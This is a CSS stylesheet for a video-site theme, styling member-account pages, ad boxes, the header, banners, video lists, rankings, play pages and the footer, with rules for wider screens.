.conch-member .hl-cont-list p{display:block;overflow:hidden;border-bottom:1px solid;line-height:50px;}
.conch-member .hl-cont-list p.hl-quanxian-type,.conch-member .hl-cont-list p.tip{padding:14px 0;line-height:22px;}
.conch-member .hl-cont-list p:last-child,.conch-member .hl-user-set li:last-child a{border:0;}
.conch-member .hl-cont-list p>span{float:left;display:block;width:84px;}
.conch-member .hl-cont-list p>input{float:left;width:calc(100% - 84px);border:0;background:0 0;line-height:50px;}
.conch-member .hl-cont-list p>input.hl-input-w3{width:calc(100% - 168px);}
.conch-member .hl-cont-list p>a{float:left;display:inline-block;width:80px;text-align:center;}
.conch-member .hl-cont-list p.hl-quanxian-type>span{width:16.666666%;font-weight:700;}
.conch-member .hl-cont-list p.hl-quanxian-type>em{float:left;display:block;width:16.666666%;text-align:center;}
.conch-member .hl-cont-list p.hl-quanxian-type>em>i{display:inline-block;width:100%;}
.conch-member .hl-cont-list .hl-tip-text{display:block;margin-top:25px;text-align:center;}
.conch-member .hl-tool-btns{display:block;overflow:hidden;margin-bottom:10px;border:1px solid;}
.conch-member .hl-tool-btns a{float:left;display:block;width:25%;border-right:1px solid;text-align:center;line-height:40px;}
.conch-member .hl-tool-btns a:last-child{border:0;}
.conch-member .hl-data-list li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;overflow:hidden;padding:15px 0;border-bottom:1px solid;}
.conch-member .hl-data-list li:last-child{border:0;}
.conch-member .hl-data-list .hl-item-pic{float:left;display:block;width:68px;}
.conch-member .hl-data-list input{margin:0 10px 0 0;}
.conch-member .hl-data-list .hl-btn-del,.conch-member .hl-data-list .hl-item-content,.conch-member .hl-data-list input{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;}
.conch-member .hl-data-list .hl-item-content{float:left;padding:0 10px;width:calc(100% - 122px);}
.conch-member .hl-data-list .hl-item-content p{margin-top:2px;}
.conch-member .hl-data-list .hl-item-content a>span{vertical-align:bottom;font-size:13px;}
.conch-member .hl-data-list .hl-btn-del{display:inline-block;width:32px;border:1px solid;border-radius:32px;text-align:center;line-height:30px;}
.conch-member .hl-upgrade-list li{margin-bottom:15px;}
.conch-member .hl-upgrade-list li a{display:block;padding:25px 0;border-radius:4px;color:#fff;text-align:center;}
.conch-member .hl-upgrade-list li a span{display:block;width:100%;}
.conch-member .hl-upgrade-list li a.day{background:#50a9fc;}
.conch-member .hl-upgrade-list li a.week{background:#2dbd8c;}
.conch-member .hl-upgrade-list li a.month{background:#ff5f00;}
.conch-member .hl-upgrade-list li a.year{background:#ddaf5a;}
.conch-member select{position:relative;width:calc(100% - 84px);height:50px;border:0;line-height:50px;appearance:none;-moz-appearance:none;-webkit-appearance:none;background: url("../img/arrow.png") no-repeat scroll right center transparent;padding-right:15px;}
.conch-member select::-ms-expand{display:none;}
.conch-member .hl-data-list.hl-orders-list .hl-item-content{padding:0 10px 0 0;width:calc(100% - 60px);}
.conch-member .hl-data-list.hl-cards-list .hl-item-content em,.conch-member .hl-data-list.hl-orders-list .hl-item-content em{font-weight:700;font-size:16px;}
.conch-member .hl-data-list.hl-orders-list .hl-btn-order{width:60px;}
.conch-member .hl-data-list.hl-cards-list .hl-item-content{padding:0;width:100%;}
.conch-member .hl-cont-list .hl-pay-ewm{margin-top:25px;border-bottom:0;}
.conch-member.conch-content .hl-row-box .hl-site-tabs a{margin-right:40px;}

/* ads */
.conch-ads-box{position:relative;display:block;overflow:hidden;}
.conch-ads-box .ads,.conch-ads-box .ads img{display:block;overflow:hidden;margin:0 auto;width:100%;}
.conch-ads-box .hl-close-this{position:absolute;top:0;right:0;display:block;width:20px;height:20px;background:rgb(0 0 0 / .5);color:#fff;text-align:center;font-size:16px;line-height:20px;}
.conch-ads-box .hl-ad-tip{position:absolute;bottom:4px;left:4px;display:block;padding:0 4px;border-radius:2px;background:rgb(0 0 0 / .5);color:rgb(255 255 255 / .8);font-size:12px;line-height:18px;}
.conch-ads-box .hl-br-ads{position:absolute;top:0;bottom:0;left:50%;transform:translate(-50%,0);}
.conch-ads-box .ads.ads-banner{height:100%;}
.conch-ads-box .ads.ads-banner img{width:auto;height:100%;}
.conch-ads-box#ad1008 .hl-ad-tip{top:8px;right:8px;bottom:auto;left:auto;}
.conch-footer .hl-ads-bottom{position:fixed;bottom:0;left:0;z-index:9999;width:100%;}
.hl-double-left,.hl-double-right{position:fixed;top:120px;z-index:999;}
.hl-double-left{left:0;}
.hl-double-right{right:0;}
.hl-paly-players #ad1002.conch-ads-box{margin-bottom:0!important;width:100%;}
.hl-rb-side .conch-ads-box{margin-bottom:35px;}
.hl-user-set .hl-tui-ad a.hl-close-this{border:0;line-height:20px;}
.hl-user-set .hl-tui-ad a.hl-close-this>i{color:#fff;}

@media (min-width: 768px) {
    /* other */
    .hl-hide-sm{display:none!important;}
    .hl-marg-top{margin-top:25px;}
    .hl-fadeIn-sm{line-height:1.4;-webkit-animation-name:content;animation-name:content;-webkit-animation-direction:normal;animation-direction:normal;-webkit-animation-duration:.3s;animation-duration:.3s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-iteration-count:1;animation-iteration-count:1;}
    
    /* container */
    .container{overflow:unset;padding:0 10px;width:750px;}
    .row{margin:0 -10px;}
    .row [class*=hl-col-]{padding:0 10px;}
    
    /* color */
    .conch-content .hl-row-box .hl-actor-list.hl-actor-sm .hl-item-link:hover,.conch-content .hl-search-hot a:hover,.conch-content .hl-smnav-item a:hover,.conch-footer .hl-foot-extra .hl-fe-list a:hover,.conch-hasbg .conch-headwrap.conch-hasconch:not(.fixed) .conch-search .hl-search-submit:hover,.conch-hasbg .conch-headwrap:not(.fixed) .conch-search>form>a:hover,.conch-hasbg .conch-headwrap:not(.fixed) .hl-list-font>a:not(.conch-user):hover,.conch-hasbg .conch-headwrap:not(.fixed) .hl-nav-item>a:not(.active):hover,.conch-hasbg .conch-headwrap:not(.fixed) .hl-nav-more>a:hover,.conch-header .conch-menus ul>li>a:hover>em,.conch-header .conch-hasconch .hl-list-font>a:not(.conch-user):hover,.conch-header .conch-hasconch .hl-nav-item>a:hover,.conch-header .conch-hasconch .hl-nav-more>a:hover,.conch-header .conch-headwrap:not(.conch-hasconch) .conch-search .hl-search-submit:hover,.hl-bg-conch:hover,.hl-bg-hover:hover,.hl-btn-gradient:hover,.hl-text-white:hover{color:#fff;}
    .conch-hasbg .conch-headwrap.conch-hasconch:not(.fixed) .conch-search .hl-search-submit,.conch-hasbg .hl-has-item .hl-score-title>span,.conch-header .conch-headwrap:not(.conch-hasconch) .conch-search .hl-search-submit{color:#fff;}
    .conch-content .hl-smnav-home .hl-smnav-item a:hover>i,.hl-btn-border:hover{color:#fff!important;}
    .conch-content .hl-new-items .hl-rank-list li a:hover .hl-item-title,.conch-content .hl-row-box .hl-actor-list.hl-actor-one a:hover .hl-item-title,.conch-content .hl-row-box .hl-list-item:hover .hl-item-title a,.conch-content .hl-search-form .hl-search-submit:hover,.conch-header .conch-menus ul>li>a:hover>i,.conch-header .conch-hasconch .conch-search .hl-search-submit:hover,.hl-alert-items:hover>a,.hl-filter-opted li:hover,.hl-public-box .hl-public-item a:hover .hl-item-title,.hl-text-hover:hover,a:active,a:focus,a:hover{color:#f50;}
    .conch-content .hl-row-box .hl-pic-icon i:hover,.conch-footer .hl-foot-extra .hl-fe-list a:hover,.conch-hasbg .conch-headwrap.conch-hasconch:not(.fixed) .conch-search .hl-search-submit:hover,.conch-header .conch-menus ul>li>a:hover>em,.conch-header .conch-headwrap:not(.conch-hasconch) .conch-search .hl-search-submit:hover,.hl-btn-border:hover,.hl-btn-gradient:hover{background:#f50;}
    .conch-content .hl-row-box .hl-actor-list.hl-actor-sm .hl-item-link:hover,.conch-content .hl-smnav-item a:hover,.conch-hasbg .conch-headwrap.conch-hasconch:not(.fixed) .conch-search .hl-search-submit,.conch-header .conch-headwrap:not(.conch-hasconch) .conch-search .hl-search-submit,.hl-bg-hover:hover{background:#f50;background:-webkit-gradient(linear,left top,right top,from(#f50),to(#f80));background:-webkit-linear-gradient(left,#f50,#f80);background:-o-linear-gradient(left,#f50 0,#f80 100%);background:linear-gradient(90deg,#f50,#f80);}
    .hl-comm-form .hl-comm-write:hover,.hl-filter-opted li:hover,.hl-page-small .hl-page-btns a:hover,.hl-page-wrap li a:hover{border-color:#f50;}
    .conch-hasbg .conch-headwrap:not(.fixed) .conch-search>form>input::-webkit-input-placeholder{color:rgba(255,255,255,.2);}
    .conch-content .hl-row-box .hl-actor-list.hl-actor-sm .hl-item-link:hover .hl-item-sub{color:rgba(255,255,255,.6);}
    .conch-hasbg .hl-has-item .hl-data-sm em,.conch-hasbg .hl-has-item .hl-ds-qrcode p,.conch-hasbg .hl-has-item .hl-score-data,.conch-hasbg .hl-has-item .hl-score-title .list-tips,.conch-hasbg .hl-has-item .label-list{color:rgba(255,255,255,.6);}
    .conch-hasbg .conch-headwrap:not(.fixed) .conch-search>form>a,.conch-hasbg .conch-headwrap:not(.fixed) .conch-search>form>input,.conch-hasbg .hl-has-item .hl-data-sm,.conch-hasbg .hl-has-item .hl-douban-score,.conch-hasbg .hl-has-item .hl-score-nums{color:rgba(255,255,255,.8);}
    .conch-hasbg .conch-content .hl-has-item .hl-ds-qrcode,.conch-hasbg .conch-content .hl-has-item .hl-score-rating{border-color:rgba(255,255,255,.05);}
    .conch-banner .swiper-button-next:hover,.conch-banner .swiper-button-prev:hover{background:rgba(0,0,0,.8);}

    
    /* hover */
    .conch-adjust-fix{padding-top:70px;}
    .conch-scrollbar:hover .swiper-scrollbar,.hl-play-scrollbar:hover .swiper-scrollbar{opacity:1!important;}
    .conch-banner .conch-br-box:hover .hl-br-arrow{display:block;}
    .conch-header .conch-nav a:hover>img,.conch-content .hl-downs-box .btns>a:hover,.hl-bg-conch:hover{opacity: .8;}
    .conch-header .conch-list .hl-list-history:hover .hl-alert-box{display:block;}
    .conch-content .hl-row-box .hl-item-thumb:hover .hl-pic-icon{opacity:1;-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1);transform:scale(1);-ms-transform:scale(1);}
    .conch-content .hl-play-source .hl-plays-list li>a:hover,.conch-content .hl-play-source .hl-plays-list div>a:hover{font-weight:700;}
    .conch-footer .hl-foot-extra .hl-fe-list .hl-mqr-item a:hover{border-radius:100%;}
    .conch-footer .hl-foot-extra .hl-fe-list .hl-mqr-item:hover .hl-alert-box{display:block;}
    .conch-footer .hl-foot-extra .hl-fe-list a:hover span{padding-left:17px;max-width:200px;transition:max-width .2s ease;}
    .conch-footer .hl-foot-extra .hl-fe-list a:hover{border-radius:0 50% 50% 0;box-shadow:none;}
    
    /* header */
    .conch-header .conch-headwrap.fixed{top:-70px;}
    .conch-header .conch-headwrap.fixed.active{top:0;}
    .conch-header .conch-logo{margin:15px 0;padding:5px 0;}
    .conch-header .conch-logo .hl-logo{width:112px;height:30px;}
    .conch-header .conch-nav{margin:15px 0;padding-left:25px;width:auto;font-size:15px;line-height:40px;}
    .conch-header .conch-nav .hl-nav-wrap{float:left;margin:0;}
    .conch-header .conch-nav .hl-nav-item{display:none;margin-right:0;padding:0 12px;}
    .conch-header .conch-nav .hl-nav-item:first-child{padding-left:0;}
    .conch-header .conch-nav .hl-nav-more{position:relative;right:auto;float:left;display:block;}
    .conch-header .conch-nav .hl-nav-more a{padding:0 12px;}
    .conch-header .conch-nav .hl-nav-item a.active,.conch-header .hl-nav-more span.active{font-weight:700;font-size:17px;}
    .conch-header .conch-search{position:relative;right:0;left:0;float:right;margin:15px 0;width:320px;height:40px;}
    .conch-header .conch-search .hl-search-select{height:40px;line-height:40px;}
    .conch-header .conch-search .hl-search-selop .hl-search-select{display:block;}
    .conch-header .conch-search .hl-search-text{padding:0 90px 0 15px;height:40px;line-height:40px;}
    .conch-header .conch-search .hl-search-selop .hl-search-text{padding:0 90px 0 80px;}
    .conch-header .conch-search .hl-search-submit{width:80px;height:40px;line-height:40px;}
    .conch-header .conch-search .hl-sh-box{top:100%;margin-top:15px;}
    .conch-header .conch-search .hl-sh-item{width:320px;}
    .conch-header .conch-search .hl-sh-list li>a>i{padding-left:1px;width:16px;font-size:12px;line-height:16px;}
    .conch-header .conch-search-nav{margin:15px 0;height:40px;line-height:40px;}
    .conch-header .conch-list{line-height:70px;padding-right: 0;}
    .conch-header .conch-list .hl-list-font{margin-left:25px;height:70px;}
    .conch-header .conch-list .hl-user-items>a{margin-top:15px;width:40px;height:40px;line-height:40px;}
    .conch-header .conch-list .hl-user-items .hl-alert-box{top:100%;right:0;}
    .conch-header .conch-list .hl-user-items .hl-alert-box::after{right:16px;left:auto;margin-right:0;}
    .conch-header .conch-list .hl-user-items .hl-user-box{width:180px;}
    .conch-header .conch-list .hl-user-items .hl-login-out{display:block;padding:10px;text-align:right;font-size:13px;}
    .conch-header .conch-list .hl-user-items .hl-user-info span{display:block;margin-bottom:5px;font-size:12px;}
    .conch-header .conch-list .hl-user-items .hl-user-info span.hl-user-name{font-size:17px;}
    .conch-header .conch-list .hl-user-items .hl-user-list{margin-top:25px;padding:10px;border-radius:0 0 4px 4px;text-align:center;}
    .conch-header .conch-list .hl-user-items .hl-user-list a{display:inline-block;padding:0 8px;font-size:13px;}
    .conch-header .conch-list .hl-user-items .hl-user-list a i{display:block;margin:0 auto;margin-bottom:5px;width:20px;height:20px;font-size:16px;line-height:20px;}
    .conch-header .conch-menus .conch-ms-header{margin:15px 0;height:40px;}
    .conch-header .conch-menus .conch-ms-close{height:40px;line-height:40px;}
    .conch-header .conch-menus .conch-scrollbar{height:calc(100% - 70px);}
    .conch-header .conch-menus ul>li>a:hover>em{display:block;}
    .conch-scrollbar .swiper-scrollbar,.hl-play-scrollbar .swiper-scrollbar{display:block;}

    
    /* banner */
    .conch-banner .conch-br-box{overflow:hidden;}
    .conch-banner .conch-br-box .hl-br-thumb{padding-top:35%;}
    .conch-banner .conch-br-box .hl-br-text{padding:40px;}
    .conch-banner .conch-br-box .hl-br-type{margin-bottom:10px;padding:2px 8px;}
    .conch-banner .conch-br-box .hl-br-title{font-size:24px;line-height:24px;}
    .conch-banner .conch-br-box .hl-br-sub{margin-top:5px;font-size:14px;}
    .conch-banner .swiper-pagination-bullet{width:6px;height:6px;}
    .conch-banner .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px;}
    .conch-banner .swiper-pagination-bullet-active{width:12px;}
    .conch-banner .swiper-container-horizontal>.swiper-pagination-bullets{right:36px;bottom:40px;}
    .conch-banner .conch-brwrap-art .hl-brrt-item {margin-top: 20px;}
    .conch-banner .conch-brwrap-art .hl-brrt-item .hl-br-title{font-size:18px;line-height:22px;}
    .conch-banner .conch-brwrap-art .hl-brrt-item .hl-pic-text{padding:15px 20px;}
    
    /* contentwrap */
    .conch-content .conch-ctwrap{padding-top:35px;}
    .conch-content .hl-row-nano{display:block;overflow:hidden;margin-bottom:35px;}
    
    /* smallnav */
    .conch-content .hl-smnav-home .hl-smnav-item{float:left;display:block;margin-right:20px;width:auto;}
    .conch-content .hl-smnav-home .hl-smnav-item a{padding:0 20px;height:40px;border-radius:24px;font-size:16px;line-height:40px;}
    .conch-content .hl-smnav-home .hl-smnav-item a>i{display:inline-block;margin:0 5px 0 0;width:auto;height:auto;vertical-align:bottom;font-size:22px;line-height:inherit;}
    .conch-content .hl-smnav-home .hl-smnav-item a>span{display:inline-block;margin:0;font-weight:700;}
    .conch-content .hl-smnav-type .hl-smnav-item{margin-right:15px;}
    .conch-content .hl-smnav-type .hl-smnav-item a{padding:0 20px;height:40px;font-size:16px;line-height:40px;}
    .conch-content .hl-smnav-type .hl-smnav-item a>i{display:none;}
    .conch-content .hl-smnav-type .hl-typenav-all{position:static;float:left;}
    .conch-content .hl-smnav-type .hl-list-wrap{float:left;display:block;overflow:hidden;width:calc(100% - 87px);height:40px;}
    .conch-content .hl-smnav-type .swiper-wrapper{display:block;}
    
    /* notice */
    .conch-content .hl-notice-box .hl-notice-item{height:40px;line-height:40px;}
    
    /* rowbox */
    .conch-content .hl-row-box .hl-rb-head{margin-bottom:25px;}
    .conch-content .hl-row-box h2.hl-rb-title{font-size:24px;}
    .conch-content .hl-row-box h3.hl-rb-title{font-size:20px;}
    .conch-content .hl-row-box .hl-rb-more{float:left;}
    .conch-content .hl-row-box .hl-rb-title i{font-size:30px;}
    .conch-content .hl-row-box .hl-rb-type-child{display:block;overflow:hidden;margin:0 0 0 40px;width:auto;height:28px;}
    .conch-content .hl-row-box .hl-rb-type-child a{margin-right:10px;padding:0 14px;width:auto;}
    .conch-content .hl-row-box .hl-head-page{text-align:right;border-bottom:1px solid;}
    .conch-content .hl-row-box .hl-site-tits{width:auto;margin-bottom:0;border-bottom:0;}
    .conch-content .hl-row-box .hl-rb-total{float:right;}
    .conch-content .hl-row-box .hl-site-tabs a{float:left;display:block;width:auto;padding-bottom:15px;margin-right:20px;font-size:18px;}
    .conch-content .conch-brwrap-art .hl-row-box .hl-rb-type-child {width:calc(100% - 280px);}
    .conch-content #ad1002.hl-row-box.conch-ads-box{margin-bottom:35px;}
        
    /* listswiper */
    .conch-content .hl-row-box .hl-swiper-item{overflow: hidden;}
    
    /* vodlist */
    .conch-content .hl-row-box .hl-list-item{margin-bottom:25px;}
    .conch-content .hl-row-box .hl-list-item .score{font-size:14px;}
    .conch-content .hl-row-box .hl-item-text{margin-top:15px;}
    .conch-content .hl-row-box .hl-item-sub{font-size:13px;}
    .conch-content .hl-row-box .hl-pic-tag {top:6px;right:6px;}
    .conch-content .hl-row-box .hl-pic-tag span{padding:0 4px;line-height:20px;}
    .conch-content .hl-row-box .hl-vod-big .hl-vod-list li:first-child .hl-item-thumb,.conch-content .hl-row-box .hl-vod-widebig.hl-list-v12 .hl-vod-list li:first-child .hl-item-thumb{padding:0;}
    .conch-content .hl-row-box .hl-goto-box{margin:10px auto 0 auto;width:200px;}
    
    /* vodrank */
    .conch-content .hl-vod-rank{position:absolute;top:-53px;right:0;z-index:10;margin:0;}
    .conch-content .hl-vod-rank .hl-rank-box{display:block;overflow:hidden;width:100%;height:calc(100% - 53px);}
    .conch-content .hl-vod-rank .hl-rank-list{padding:5% 0;height:100%;}
    .conch-content .hl-vod-rank .hl-rank-list li{padding:5% 20px 0 20px;height:12.5%;}
    .conch-content .hl-part-nums{display:inline-block;width: 20px;margin-right: 2px;vertical-align:-1px;font-weight:700;font-size:16px;letter-spacing:-1px;}
    .conch-content .hl-list-v6 .hl-vod-rank,.conch-content .hl-list-vn .hl-vod-rank{height:calc(100% + 28px);}
    .conch-content .hl-list-v12 .hl-vod-rank{height:calc(50% + 28px);}
    .conch-content .hl-list-v12.hl-wide-wrap .hl-vod-rank{height:calc(100% + 28px);}
    .conch-content .hl-list-v6.hl-wide-wrap .hl-vod-rank,.conch-content .hl-list-vn.hl-wide-wrap .hl-vod-rank{display:none!important;}
        
    /* onelist */
    .conch-content .hl-row-box .hl-one-list .hl-list-item:not(:last-child) .hl-item-wrap {padding-bottom:25px;}
    .conch-content .hl-row-box .hl-one-list .hl-item-pic {width:160px;}
    .conch-content .hl-row-box .hl-one-list .hl-item-title{margin-bottom: 15px;font-size: 20px;line-height: 26px;}
    .conch-content .hl-row-box .hl-one-list .hl-item-sub {line-height:22px;font-size:14px;}
    .conch-content .hl-row-box .hl-one-list .hl-item-content {width:calc(100% - 160px);padding-left:20px;}
    
    /* playlist */
    .conch-content .hl-from-wrap.hl-alert-box{top:100%;left:-20px;width:160px;}
    .conch-content .hl-from-wrap .hl-from-title{text-align:left;}
    .conch-content .hl-from-wrap.hl-half-y0{display:block;}
    .conch-content .hl-from-list{padding:0;}
    .conch-content .hl-content-wrap a{width:auto;text-align:left;}
    .conch-content .hl-content-hide a{position:absolute;right:0;bottom:0;}
    .conch-content .hl-content-hide a .hl-mbg{position:absolute;right:100%;width:200px;height:100%;}
    .conch-content .hl-content-wrap span{margin-bottom:15px;}
    .conch-content .hl-play-source .hl-plays-list.hl-list-hide-xs.hl-list-sm{max-height:205px;}
    .conch-content .hl-play-source .hl-plays-list.hl-list-hide-xs .hl-show-div{display:none;}
    .conch-content .hl-play-source .hl-plays-list.hl-list-hide-xs.hl-list-sm .hl-show-div{display:block;}

    /* downlist */
    .conch-content .hl-downs-box .text{width:120px;}
    .conch-content .hl-downs-box .url-input{float:left;margin-right:10px;padding:0 15px;width:calc(100% - 504px);border:1px solid;border-radius:4px;line-height:30px;}

    /* detail */
    .conch-content .hl-conch-items:after,.conch-content .hl-has-item:after{width:100%;height:25px;border-radius:0;content:"";}
    .conch-content .hl-has-item{padding-top:35px;padding-bottom:35px;}
    .conch-content .hl-detail-content{margin-bottom:15px;}
    .conch-content .hl-detail-content .hl-dc-pic{width:240px;}
    .conch-content .hl-detail-content .hl-dc-content{padding-left:25px;width:calc(100% - 240px);}
    .conch-content .hl-detail-content .hl-dc-title{font-size:28px;line-height:32px;}
    .conch-content .hl-detail-content .hl-dc-sub{font-size:14px;}
    .conch-content .hl-detail-content .hl-dc-headwrap{margin-bottom:20px;}
    .conch-content .hl-detail-content .hl-data-sm{display:block;font-size:14px;}
    .conch-content .hl-detail-content .hl-data-xs{display:none;}
    .conch-content .hl-vod-data li{display:block;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;}
    .conch-content .hl-detail-content .hl-dc-btns a{float:left;line-height:40px;}
    .conch-content .hl-detail-content .hl-dc-btns{width:auto;}
    .conch-content .hl-detail-content .hl-dc-btns .hl-form-wb,.conch-content .hl-detail-content .hl-dc-btns .hl-play-wb{float:left;}
    .conch-content .hl-from-buttons .hl-form-wb:hover .hl-from-wrap.hl-alert-box{display:block;}
    .conch-content .hl-from-buttons .hl-form-wb:hover .hl-from-btn i.hl-jiantou{-webkit-transform:rotate(180deg);transform:rotate(180deg);-ms-transform:rotate(180deg);}
    .conch-content .hl-detail-content .hl-dc-btns a.hl-from-btn{width:auto;}
    .conch-content .hl-detail-content .hl-dc-btns a.hl-play-btn{margin-right:25px;}
    .conch-content .hl-score-wrap .hl-bg-site{background:0 0;}
    .conch-content .hl-detail-content .hl-tool-icon{right:0;bottom:0;left:auto;width:auto;}
    .conch-content .hl-tool-icon{height:40px;}
    .conch-content .hl-tool-icon a{height:40px;line-height:40px;}
    .conch-content .hl-detail-content .hl-dc-btns a.hl-from-btn span{width:auto;}
    .conch-content .hl-detail-content .hl-vod-data li.blurb{display:-webkit-box!important;white-space:unset;-webkit-box-orient:vertical;-webkit-line-clamp:2;}
    .conch-content .hl-detail-side{margin-top:0;padding:25px;}
    .conch-content .hl-score-wrap .hl-score-rating.hl-bg-site{background:0 0;}
    .conch-content .hl-score-box{top:100%;left:-20px;padding:20px;width:320px;}
    .conch-content .hl-score-box.hl-alert-box::after{display:none;}
    .conch-content .hl-detail-content.hl-wide-items{margin-bottom:0;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-pic{padding-right:10px;width:280px;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-content{padding-left:10px;width:calc(100% - 280px);}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-headwrap{margin-bottom:10px;}
    .conch-content .hl-detail-content.hl-wide-items .hl-dc-title{font-size:20px;line-height:24px;}
    .conch-content .hl-detail-content.hl-wide-items .hl-vod-data li.blurb{-webkit-line-clamp:1;}
    .conch-content .hl-tool-icon li.hl-list-comm,.conch-content .hl-tool-icon li.hl-list-like{float:right;margin-left:20px;}
    .conch-content .hl-vod-data .hl-item-pic{float:left;display:block;padding-right:20px;width:160px;}
    .conch-content .hl-vod-infos .hl-vod-data ul{float:left;display:block;width:calc(100% - 160px);}
    .conch-content .hl-vod-data ul li.hl-vod-name{margin-bottom:15px;padding:0;line-height:24px;}


    /* play */
    .conch-content .hl-playinfo-wrap .hl-vod-infos{margin-top:25px;}
    .conch-content .hl-playinfo-wrap .hl-crumbs-all{padding-bottom:25px;border-bottom:1px solid;}
    .conch-content .hl-player-setups{top:50%;right:-360px;margin-top:-80px;width:360px;height:160px;border-radius:10px;}
    .conch-content .hl-player-setups.active{margin-right:25px;}
    .conch-content .hl-setups-wrap a>i{font-size:24px;}
    .conch-content .hl-setups-wrap a>span{margin-top:4px;font-size:14px;}
    
    /* vod */
    .conch-content .hl-vod-infos .hl-infos-head{margin-bottom:5px;}
    .conch-content .hl-vod-infos .hl-infos-head h2{float:left;font-size:24px;}
    .conch-content .hl-vod-infos .hl-infos-more{float:none;font-size:14px;}
    .conch-content .hl-vod-infos .hl-tag-item{float:left;margin-bottom:0;}
    .conch-content .hl-vod-infos .hl-tag-item a{height:40px;line-height:40px;}
    .conch-content .hl-vod-infos .hl-tag-item span{margin:10px 20px 10px 0;}
    .conch-content .hl-vod-infos .hl-tool-icon{float:left;}
    .conch-content .hl-vod-infos .hl-vod-data .hl-data-sm{margin-bottom:25px;padding:20px;border-radius:4px;}
    .conch-content .hl-data-show .hl-vod-data .hl-data-sm{display:block;}
    .conch-content .hl-data-show .hl-infos-more i{display:inline-block;transform:rotate(90deg);-ms-transform:rotate(90deg);}
    
    /* search */
    .conch-content .hl-search-items .container{padding-top:15px;padding-bottom:65px;}
    .conch-content .hl-search-form{padding:0 15%;}
    .conch-content .hl-search-hot{text-align:center;}
    .conch-content .hl-search-form .hl-search-text{padding:0 80px 0 18px;}
    .conch-content .hl-search-form .hl-search-selop .hl-search-text{padding:0 80px 0 84px;}
    .conch-content .hl-search-form .hl-search-submit{width:80px;}
    
    /* topic */
    .conch-content .hl-topic-main .hl-content-hide .hl-content-text{-webkit-line-clamp:4;}
    .conch-content .hl-topic-main .hl-content-wrap a{display:none!important;}
    
    /* art */
    .conch-content .hl-row-box .hl-art-list .hl-item-title{display:-webkit-box!important;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;-webkit-line-clamp:2;margin-bottom:10px;font-size:20px;line-height:26px;}
    .conch-content .hl-row-box .hl-art-list .hl-item-pic{float:left;}
    .conch-content .hl-row-box .hl-art-list .hl-item-thumb{padding-top:56.25%;}
    .conch-content .hl-row-box .hl-art-list .hl-item-blurb{font-size:13px;}
    .conch-content .hl-row-box .hl-art-list .hl-item-content p{margin-bottom:30px;}
    .conch-content .hl-row-box .hl-art-list li .hl-item-wrap{padding-bottom:25px;}   
    .conch-content .hl-row-box .hl-list-grid .hl-art-list li .hl-item-wrap{padding-bottom:0;border:0;}
    .conch-content .hl-row-box .hl-list-grid .hl-art-list .hl-item-content{margin-top:15px;}
    .conch-content .hl-row-box .hl-list-grid .hl-art-list .hl-item-title{font-size:15px;line-height:20px;height:40px;}
    .conch-content .hl-row-box .hl-list-grid .hl-art-list .hl-item-blurb{position:unset;}
    .conch-content .hl-article-main .hl-article-box{padding:0 10%;}
    .conch-content .hl-article-main .hl-tool-icon{position:absolute;top:0;left:0;display:block;margin:0;width:48px;height:auto;}
    .conch-content .hl-article-main .hl-tool-icon ul{margin:0;width:48px;}
    .conch-content .hl-article-main .hl-tool-icon ul>li{margin-bottom:15px;padding:0;}
    .conch-content .hl-article-main .hl-tool-icon.fixed{position:fixed;top:100px;left:auto;}
    .conch-content .hl-article-main .hl-tool-icon.bottom{top:auto;bottom:0;}
    .conch-content .hl-article-main .hl-share-box{top:0;left:100%;}
    .conch-content .hl-article-main .hl-share-box.hl-alert-box::after{display:none;}
    .conch-content .hl-article-main,.conch-content .hl-article-paged{margin-bottom:35px;}

    /* actor */
    .conch-content .hl-row-box .hl-actor-sm li{margin-bottom:25px;}
    .conch-content .hl-row-box .hl-actor-sm .hl-item-link{margin:0 10px;}
    .conch-content .hl-row-box .hl-rb-relactor .hl-actor-sm .hl-item-link{margin:0;}
    .conch-content .hl-row-box .hl-actor-content.hl-actor-list .hl-item-title{margin-bottom:15px;font-size:24px;line-height:28px;}
    
    /* rank */
    .conch-content .hl-banner-main{padding:50px 0 70px 0;}
    .conch-content .hl-banner-main h1{font-size:40px;line-height:44px;}
    .conch-content .hl-rank-items .hl-site-tabs{width:100%;text-align:center;}
    .conch-content .hl-rank-items .hl-site-tabs a{float:none;display:inline-block;margin-right:20px;margin-left:20px;font-size:22px;}
    .conch-content .hl-new-items .hl-rank-list,.conch-content .hl-rank-items .hl-rank-list{border:1px solid;border-radius:4px;}
    .conch-content .hl-rank-items .hl-rank-list li{padding:25px;}
    .conch-content .hl-rank-items .hl-item-pic{width:100px;}
    .conch-content .hl-rank-items .hl-item-div5,.conch-content .hl-rank-items .hl-item-num{height:145px;}
    .conch-content .hl-rank-items .hl-item-datas{line-height:145px;}
    .conch-content .hl-rank-items .hl-item-datas i:last-of-type{display:none;}
    .conch-content .hl-rank-items .hl-item-num span{font-size:24px;}
    .conch-content .hl-rank-items .hl-item-div{padding-right:25px;}
    .conch-content .hl-rank-items .hl-item-hits span.hl-part-nums{margin-bottom:5px;font-size:20px;}
    .conch-content .hl-rank-items .hl-item-content{margin-top:10px;width:calc(100% - 140px);}
    .conch-content .hl-rank-items .hl-item-remarks{bottom:10px;}
    .conch-content .hl-rank-items .hl-item-remarks,.conch-content .hl-rank-items .hl-item-sub{font-size:14px;}
    .conch-content .hl-rank-items .hl-wide-wrap .hl-item-div5,.conch-content .hl-rank-items .hl-wide-wrap .hl-item-num{height:56px;}
    .conch-content .hl-rank-items .hl-wide-wrap .hl-item-content{margin-top:0;}
    .conch-content .hl-rank-items .hl-wide-wrap .hl-item-datas{line-height:56px;}

    /* foot */
    .conch-footer .hl-foot-extra{right:20px;}
    .conch-footer .hl-foot-text{text-align:left;font-size:13px;line-height:20px;}
    .conch-footer .hl-foot-text p:first-child{margin:0;}
    .conch-footer .hl-map-nav{font-size:13px;}
    .conch-footer .hl-foot-logo{height:30px;}
    .conch-footer .hl-foot-logo .hl-logo{float:right;width:112px;height:30px;}
